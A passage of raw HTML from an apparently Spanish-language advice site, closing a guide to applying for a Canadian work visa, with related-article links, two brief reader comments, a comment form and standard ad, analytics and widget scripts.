recursos en línea y las comunidades de inmigrantes:</h4><p>Hay una gran cantidad de recursos en línea y comunidades de inmigrantes que pueden brindarte información valiosa y apoyo durante tu proceso de solicitud de visa de trabajo y tu vida en Canadá. Únete a grupos en redes sociales, foros de discusión y plataformas en línea donde puedas conectarte con otros solicitantes de <a href="https://www.canada.ca/en/immigration-refugees-citizenship/services/work-canada/permit/temporary/vulnerable-workers.html">visas de trabajo</a>, inmigrantes y expertos en inmigración. Estas comunidades pueden compartir experiencias, brindar consejos y responder a tus preguntas.</p><h3 style="text-align: center;">🔔 TE PODRÍA INTERESAR🔔</h3><p style="text-align: center;"><em><strong>Vacante disponible</strong></em></p><p style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/visa-de-trabajo-en-canada-razones-por-las-que-puede-ser-rechazada/">Visa de trabajo en Canadá Razones por las que puede ser rechazada</a></p><p style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/oportunidades-laborales-en-canada-para-amas-de-casa/">Oportunidades laborales en Canadá para amas de casa</a></p><p style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/como-aprovechar-al-maximo-la-feria-virtual-de-empleo-de-canada-2023/">Cómo aprovechar al máximo la Feria Virtual de Empleo de Canadá 2023</a></p><div class="adsb30" style=" margin:12px; text-align:center"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="4376847446"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><h4>No dudes en buscar asesoramiento profesional:</h4><p>Si en algún momento te sientes abrumado, confundido o inseguro acerca de tu proceso de solicitud de visa de trabajo, no dudes en buscar asesoramiento profesional. Los consultores de inmigración autorizados y los abogados especializados en inmigración pueden brindarte orientación personalizada y ayudarte a navegar por los desafíos del proceso de solicitud.</p><style>ins.adsbygoogle { background: transparent !important; }</style></p><p>Si quieres conocer otros artículos parecidos a <strong>Guía paso a paso para solicitar una visa de trabajo en Canadá</strong> puedes visitar la categoría <a href="https://plandeayudas.com/category/empleo/"><strong>EMPLEO</strong></a>.</p></div>
<span class="social-title">𝐂𝐨𝐦𝐩𝐚𝐫𝐭𝐢𝐫 𝐞𝐧:</span><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=Guía paso a paso para solicitar una visa de trabajo en Canadá&url=https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/&media=https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03-150x150.jpg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=Guía paso a paso para solicitar una visa de trabajo en Canadá%20-%20https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>
<a title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/&title=Guía paso a paso para solicitar una visa de trabajo en Canadá" class="asap-icon-single icon-linkedin" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="4" y="4" width="16" height="16" rx="2" /><line x1="8" y1="11" x2="8" y2="16" /><line x1="8" y1="8" x2="8" y2="8.01" /><line x1="12" y1="16" x2="12" y2="11" /><path d="M16 16v-3a2 2 0 0 0 -4 0" /></svg></a>
<a title="Telegram" href="https://t.me/share/url?url=https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/&text=Guía paso a paso para solicitar una visa de trabajo en Canadá" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>
<a title="Email" href="mailto:?subject=Guía paso a paso para solicitar una visa de trabajo en Canadá&amp;body=https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a></div><ul class="single-nav"><li class="nav-prev">
<a href="https://plandeayudas.com/trabajo-en-espana-como-extranjero-encuentra-tu-camino-al-exito-profesional__trashed/" >Trabajo en España como extranjero: Encuentra tu camino al éxito profesional</a></li><li class="nav-next">
<a href="https://plandeayudas.com/razones-por-las-que-puede-ser-rechazada-una-visa-de-trabajo-en-canada/" >
Razones por las que puede ser rechazada una Visa de trabajo en Canadá
</a></li></ul><div class="comment-respond others-items"><p>📄 Artículos Relacionados:</p></div><div class="related-posts"><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/el-secreto-para-comprar-mas-barato-en-amazon/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2024/11/Agregar-un-subtitulo-1-400x267.png.webp');" class="article-image"></div></div><p class="entry-title">El Secreto para Comprar Más Barato en Amazon</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/como-conseguir-trabajo-ayudante-cocina-canada/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2024/08/Como-Conseguir-Trabajo-como-Ayudante-de-Cocina-en-Canada-400x267.jpg.webp');" class="article-image"></div></div><p class="entry-title">Cómo Conseguir Trabajo como Ayudante de Cocina en Canadá</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/como-hacer-un-curriculum-para-trabajo-en-usa/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2024/08/como-hacer-un-curriculum-para-trabajo-en-usa-400x267.jpg.webp');" class="article-image"></div></div><p class="entry-title">¿Cómo hacer un currículum para trabajo en USA?</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/descubre-el-programa-au-pair-para-cuidado-de-ancianos-en-usa-y-solicita-tu-visa-j-1/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2024/07/Descubre-el-Programa-Au-Pair-para-Cuidado-de-Ancianos-en-USA-y-Solicita-Tu-Visa-J-1-400x267.jpg');" class="article-image"></div></div><p class="entry-title">Descubre el Programa Au Pair para Cuidado de Ancianos en USA y Solicita Tu Visa J-1</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/oportunidades-para-latinos-en-canada-trabajo-vivienda-y-profesiones-mas-demandadas/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2024/05/127746742_gettyimages-954301946-400x267.jpg');" class="article-image"></div></div><p class="entry-title">Oportunidades para Latinos en Canadá: Trabajo, Vivienda y Profesiones Más Demandadas</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://plandeayudas.com/consejos-clave-para-un-curriculum-exitoso-en-canada/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2024/03/700x700-400x267.png');" class="article-image"></div></div><p class="entry-title">Consejos Clave para Obtener un Currículum Exitoso en Canadá</p>
</a></article></div><div id="comentarios" class="area-comentarios"><ol><li class="comment even thread-even depth-1" id="comment-7863"><div id="div-comment-7863" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" alt='' data-src='https://plandeayudas.com/wp-content/litespeed/avatar/ff9fc0c7534acddd43764fa141802898.jpg?ver=1766570146' data-srcset='https://plandeayudas.com/wp-content/litespeed/avatar/c20f5df81ca0476e796572ee9bb2d6fc.jpg?ver=1766570146 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>			<cite class="fn">Hugo</cite> <span class="says">dice:</span></div><div class="comment-meta commentmetadata">
<a href="https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/#comment-7863">25/06/2023 a las 18:17</a></div><div class="asap-user-comment-text"><p>ya obtuve mi trabajo a canada gracias.</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-7863" data-commentid="7863" data-postid="3186" data-belowelement="div-comment-7863" data-respondelement="respond" data-replyto="Responder a Hugo" aria-label="Responder a Hugo">Responder</a></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7879"><div id="div-comment-7879" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" alt='' data-src='https://plandeayudas.com/wp-content/litespeed/avatar/0091b7517a904d3177baad9494e6b719.jpg?ver=1766570146' data-srcset='https://plandeayudas.com/wp-content/litespeed/avatar/90af690b73c9ba61b710299d27ef4bf8.jpg?ver=1766570146 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>			<cite class="fn">Victoria Tomé</cite> <span class="says">dice:</span></div><div class="comment-meta commentmetadata">
<a href="https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/#comment-7879">26/06/2023 a las 03:07</a></div><div class="asap-user-comment-text"><p>gracia por permitirme la informacion que me faltaba ya pude obtener mi visado gracias</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-7879" data-commentid="7879" data-postid="3186" data-belowelement="div-comment-7879" data-respondelement="respond" data-replyto="Responder a Victoria Tomé" aria-label="Responder a Victoria Tomé">Responder</a></div></div></li></ol><div id="respond" class="comment-respond"><p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://plandeayudas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  /><div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){const ratings=document.querySelectorAll(".rating input");const legend=document.getElementById("rating-legend");const legendTexts=["No es \u00fatil","M\u00e1s o menos","Normal","\u00datil","Muy \u00fatil"];const ratingText="Tu puntuación";const defaultRating=document.querySelector(".rating input:checked");if(defaultRating){legend.innerHTML=ratingText+": <strong>"+legendTexts[defaultRating.value-1]+"</strong>"}else{legend.innerHTML=ratingText+": <strong>"+legendTexts[2]+"</strong>"}
ratings.forEach(rating=>{rating.addEventListener("change",function(){const value=this.value;legend.innerHTML=ratingText+": <strong>"+legendTexts[value-1]+"</strong>"})})})</script> <textarea placeholder="Comentario" id="comment" name="comment" cols="45" rows="5" required></textarea><fieldset class="rating"><input type="radio" id="rating-5" name="rating" value="5"  />
<label for="rating-5" title="5 stars">&#9733;</label><input type="radio" id="rating-4" name="rating" value="4" checked />
<label for="rating-4" title="4 stars">&#9733;</label><input type="radio" id="rating-3" name="rating" value="3"  />
<label for="rating-3" title="3 stars">&#9733;</label><input type="radio" id="rating-2" name="rating" value="2"  />
<label for="rating-2" title="2 stars">&#9733;</label><input type="radio" id="rating-1" name="rating" value="1"  />
<label for="rating-1" title="1 stars">&#9733;</label></fieldset><div id="rating-legend">Tu puntuación: <strong>Útil</strong></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div><div class="social-fix">
<span class="social-title">𝐂𝐨𝐦𝐩𝐚𝐫𝐭𝐢𝐫 𝐞𝐧:</span><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=Guía paso a paso para solicitar una visa de trabajo en Canadá&url=https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/&media=https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03-150x150.jpg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=Guía paso a paso para solicitar una visa de trabajo en Canadá%20-%20https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>
<a title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/&title=Guía paso a paso para solicitar una visa de trabajo en Canadá" class="asap-icon-single icon-linkedin" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="4" y="4" width="16" height="16" rx="2" /><line x1="8" y1="11" x2="8" y2="16" /><line x1="8" y1="8" x2="8" y2="8.01" /><line x1="12" y1="16" x2="12" y2="11" /><path d="M16 16v-3a2 2 0 0 0 -4 0" /></svg></a>
<a title="Telegram" href="https://t.me/share/url?url=https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/&text=Guía paso a paso para solicitar una visa de trabajo en Canadá" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>
<a title="Email" href="mailto:?subject=Guía paso a paso para solicitar una visa de trabajo en Canadá&amp;body=https://plandeayudas.com/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a></div></div></article><aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary"><div class="ads-asap ads-asap-aligncenter "> <script type="litespeed/javascript" data-src="https://cse.google.com/cse.js?cx=9cdf9b57af205b385"></script> <div class="gcse-search"></div></div><div class="last-post-sidebar"><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/consulta-si-tu-hogar-recibira-el-bono-600-y-como-cobrarlo/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Consulta-si-tu-hogar-recibira-el-Bono-600-y-como-cobrarlo-250x140.png.webp');" class="article-image"></div></div><p class="entry-title">Consulta si tu hogar recibirá el Bono 600 y cómo cobrarlo</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/programas-sociales-en-guanajuato-apoyos-para-el-pueblo/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Programas-Sociales-en-Guanajuato-Apoyos-para-el-Pueblo-250x140.png.webp');" class="article-image"></div></div><p class="entry-title">Programas Sociales en Guanajuato Apoyos para el Pueblo</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/programa-despensas-en-guanajuato-apoyo-alimentario/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Programa-Despensas-en-Guanajuato-250x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Programa Despensas en Guanajuato Apoyo Alimentario</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/como-solicitar-programas-y-apoyos-para-mujeres/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Como-Solicitar-Programas-y-Apoyos-para-Mujeres-250x140.png.webp');" class="article-image"></div></div><p class="entry-title">Cómo Solicitar Programas y Apoyos para Mujeres</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/becas-para-estudiantes-embarazadas-y-madres-en-guanajuato/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Becas-para-Estudiantes-Embarazadas-y-Madres-en-Guanajuato-250x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Becas para Estudiantes Embarazadas y Madres en Guanajuato</p>
</a></article></div><div><div class="asap-style1 asap-popular"><p class="sidebar-title">Más popular</p><ol><li><a href="https://plandeayudas.com/ofertas-de-empleo-en-canada-para-extranjeros-2024-aplica-ahora/">Ofertas de empleo en canadá para extranjeros Aplica Ahora</a></li><li><a href="https://plandeayudas.com/como-obtener-la-ayuda-de-la-tarjeta-de-la-familia/">Cómo obtener la ayuda de la tarjeta de la familia</a></li><li><a href="https://plandeayudas.com/como-solicitar-tarjeta-solidaridad/">Como Solicitar tarjeta solidaridad</a></li><li><a href="https://plandeayudas.com/como-aplicar-para-emplearte-en-mcdonalds/">Como Aplicar para emplearte en McDonald's</a></li><li><a href="https://plandeayudas.com/trabajo-en-espana-como-extranjero-encuentra-tu-camino-al-exito-profesional__trashed/">Trabajo en España como extranjero: Encuentra tu camino al éxito profesional</a></li><li><a href="https://plandeayudas.com/como-conseguir-trabajo-ayudante-cocina-canada/">Cómo Conseguir Trabajo como Ayudante de Cocina en Canadá</a></li><li><a href="https://plandeayudas.com/como-se-puede-pagar-transmilenio-con-tarjeta-debito-davivienda/">Qué tarjetas bancarias aceptan pago del pasaje de transporte público en Colombia</a></li><li><a href="https://plandeayudas.com/trabajos-demandados-en-china/">¿Ya sabes cuáles son las profesiones más demandadas en China?</a></li><li><a href="https://plandeayudas.com/oportunidad-de-empleo-en-dhl/">Oportunidad de Empleo en DHL</a></li><li><a href="https://plandeayudas.com/trabajos-en-francia-para-extranjeros/">¿Tienes idea de cuáles son los mejores trabajos en Francia?</a></li></ol></div></div><div><div class="textwidget custom-html-widget"> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-184383949-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-184383949-2')</script></div></div></aside></main><footer><div class="content-footer"><div class="widget-content-footer"><div class="widget-area"><p></p><p></p><center> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="360" height="100" data-src="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Logo.png" alt="Plan de Ayuda"></center><center style="color: #333;font-weight: 300;font-size:14px">
<span style="color: #fff"> Somos un equipo que te ayudará a encontrar la información que necesitas para solicitar ayuda o asesoramiento a la hora de tomar decisiones financieras, de viajes, etc. Toda nuestra información está detallada para que no te falte ningún dato al realizar tu solicitud. </span></center>
<br><center><br><center style="color: #ffb235;font-weight: 400;font-size:17px;margin-top: -22px;"><i style="color: #;" class="fas fa-user-friends"></i><a style="color: #22628E;" title="Quiénes Somos" href="/quienes-somos/" rel="nofollow">Quiénes Somos</a>&nbsp; |&nbsp; <i style="color: #;" class="fas fa-file-alt"></i><a style="color: #22628E;" title="Políticas de Cookies" href="/politica-de-cookies/" rel="nofollow">Políticas de Cookies</a>&nbsp; |&nbsp; <i style="color: #;" class="fas fa-file-alt"></i><a style="color: #22628E;" title="Políticas de Privacidad" href="/politica-de-privacidad/" rel="nofollow">Políticas de Privacidad</a>&nbsp; |&nbsp; <i style="color: #;" class="fas fa-file-alt"></i><a style="color: #22628E" title="Aviso legal" href="/aviso-legal/" rel="nofollow">Aviso Legal</a>|&nbsp; <i style="color: #;" class="fas fa-sitemap"></i> <a style="color: #22628E;" title="Mapa del sitio" href="/post-sitemap.xml/" rel="nofollow">Mapa del sitio</a>&nbsp;&nbsp; |&nbsp; <i style="color: #;" class="fas fa-envelope-square"></i><a style="color: #22628E;" title="Contacto" href="/contacto/" rel="nofollow">Contacto</a></center>
&nbsp;<center style="color: #22628E;font-weight: 600;font-size:20px">
<span style="color: #ffb235"> PlandeAyudas.COM © </span> |Todos los derechos reservados 2024  |  <span style="color: #ffb235"> Sitio sobre Ayuda Social </span></center></div><div class="widget-area"></div></div><div class="widget-content-footer-bottom"><div class="widget-bottom-area"></div></div></div></footer><div id="cookiesbox" class="cookiesn"><p>
Usamos cookies para mejorar la experiencia del usuario. Si continúa navegando, damos por hecho que acepta su uso en esta web.		<a href="https://plandeayudas.com/politica-de-cookies/">Política de Cookies</a></p><p>
<button onclick="allowCookies()">Acepto</button></p></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>@keyframes slidein-main {from { bottom: -160px;}to { bottom: 0px; }}
 @media only screen and (min-width: 767px) { .rafael-wrap{right: 15px;} @keyframes slidein-main { from {bottom: -160px;} to { bottom: 15px;  } }}
 .rafael-title { line-height: 15px; max-height: 46px;} 
 .rafael-wrap { background-color: #FFFFFF; z-index: 9999; color: #000000; font-size: 14px; border: none; border-top: solid 1px #eae8e8  } 
 @media only screen and (min-width: 767px) { .rafael-wrap{  border-top: none; border: solid 1px #eae8e8 }}
 .rafael-text { background-color: #FFFFFF} 
 .rafael-readmore { display:block;margin-top:2px; font-size: 12px; line-height: 12px}</style><div class='rafael-container'><div class='rafael-wrap' id='rafael-wrap' style='display:none'><div class='rafael-click' id='rafael-click'></div></div></div><div class="gtranslate_wrapper" id="gt-wrapper-65068093"></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/plandeayudas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="hostinger-reach-subscription-block-view-js-extra" type="litespeed/javascript">var hostinger_reach_subscription_block_data={"endpoint":"https://plandeayudas.com/wp-json/hostinger-reach/v1/contact","nonce":"26a6b01dfd","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}}</script> <script id="asap-search-autocomplete-js-extra" type="litespeed/javascript">var asap_vars={"siteUrl":"https://plandeayudas.com","ajaxurl":"https://plandeayudas.com/wp-admin/admin-ajax.php"}</script> <script id="rafael-front-script-js-extra" type="litespeed/javascript">var rafael_settings={"rafael-version":"1.0.7","rafael-enabled":"yes","rafael-show-mobile":"yes","rafael-show-desktop":"yes","rafael-taxonomy":"category","rafael-order":"date","rafael-slides":"25","rafael-slide-duration":"5","rafael-scroll-trigger":"0","rafael-read-more":"Leer m\u00e1s","rafael-background-color":"#FFFFFF","rafael-border-color":"#eae8e8","rafael-text-color":"#000000","rafael-font-size":"14","rafael-z-index":"9999","rafael-smartphone-position":"bottom","rafael-desktop-position":"bottom-right","rafael-close-button":"no","rafael-close-time":"30","rafael-range":"always"};var rafael_js=[{"rafael_slug":"https://plandeayudas.com/el-secreto-para-comprar-mas-barato-en-amazon/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2024/11/Agregar-un-subtitulo-1-150x150.png","rafael_title":"El Secreto para Comprar M\u00e1s Barato en Amazon"},{"rafael_slug":"https://plandeayudas.com/como-conseguir-trabajo-ayudante-cocina-canada/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2024/08/Como-Conseguir-Trabajo-como-Ayudante-de-Cocina-en-Canada-150x150.jpg","rafael_title":"C\u00f3mo Conseguir Trabajo como Ayudante de Cocina en Canad\u00e1"},{"rafael_slug":"https://plandeayudas.com/como-hacer-un-curriculum-para-trabajo-en-usa/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2024/08/como-hacer-un-curriculum-para-trabajo-en-usa-150x150.jpg","rafael_title":"\u00bfC\u00f3mo hacer un curr\u00edculum para trabajo en USA?"},{"rafael_slug":"https://plandeayudas.com/descubre-el-programa-au-pair-para-cuidado-de-ancianos-en-usa-y-solicita-tu-visa-j-1/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2024/07/Descubre-el-Programa-Au-Pair-para-Cuidado-de-Ancianos-en-USA-y-Solicita-Tu-Visa-J-1-150x150.jpg","rafael_title":"Descubre el Programa Au Pair para Cuidado de Ancianos en USA y Solicita Tu Visa 